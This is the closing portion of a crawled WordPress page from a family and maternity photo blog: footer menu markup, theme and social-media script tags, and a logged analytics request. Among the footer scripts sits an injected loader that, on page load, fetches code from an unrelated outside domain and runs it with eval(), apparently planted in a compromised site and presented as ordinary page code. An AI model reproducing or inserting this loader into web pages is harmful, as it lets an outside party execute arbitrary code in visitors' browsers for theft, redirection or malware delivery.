	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="http://lisapriceblog.com/category/families/">Families</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7079"><a href="http://lisapriceblog.com/category/moments/">Moments</a></li>
</ul>
</li>
</ul></div>
           					</div>

        				</div>
    				
    			</footer> <!-- end footer -->

    		</div> <!-- end #cb-container -->

		</div> <!-- end #cb-outer-container -->

		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="fb-root"></div>
    				  <script>
    				  	  (function(d, s, id) {
    					  var js, fjs = d.getElementsByTagName(s)[0];
    					  if (d.getElementById(id)) return;
    					  js = d.createElement(s); js.id = id;
                          js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
    						fjs.parentNode.insertBefore(js, fjs);
    					  }(document, 'script', 'facebook-jssdk'));
    				</script><script type='text/javascript' src='//assets.pinterest.com/js/pinit.js' async data-pin-hover='true' data-pin-height='28' data-pin-shape='rectangle' data-pin-color='red' data-pin-lang='eng'></script>
<script type='text/javascript' src='/wp-content/themes/valenti/library/js/jquery.flexslider-min.js?ver=4.9.28'></script>
<script type='text/javascript' src='/wp-content/themes/valenti/library/js/selectivizr-min.js?ver=4.9.28'></script>
<script type='text/javascript' src='/wp-content/themes/valenti/library/js/jquery.fs.boxer.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='/wp-content/themes/valenti/library/js/jquery.ext.js?ver=4.9.28'></script>
<script type='text/javascript' src='/wp-content/themes/valenti/library/js/cb-scripts.js?ver=3.2'></script>
<script type='text/javascript' src='http://lisapriceblog.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

	</body>

</html> <!-- The End. what a ride! -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=2100398447&t=pageview&_s=1&dl=http%3A%2F%2Flisapriceblog.com%2Fcategory%2Fmaternity%2F&ul=en-us%40posix&dt=Maternity%20%7C&sr=1280x720&vp=1280x720&_u=KGBAgEAjAAAAACAAI~&jid=2002868620&gjid=1999750561&cid=1749000531.1766661029&tid=UA-4894474-19&_gid=756729818.1766661029&_slc=1&z=388629390
body_size: -286
content:
2,cG-NMKFM4ZQSG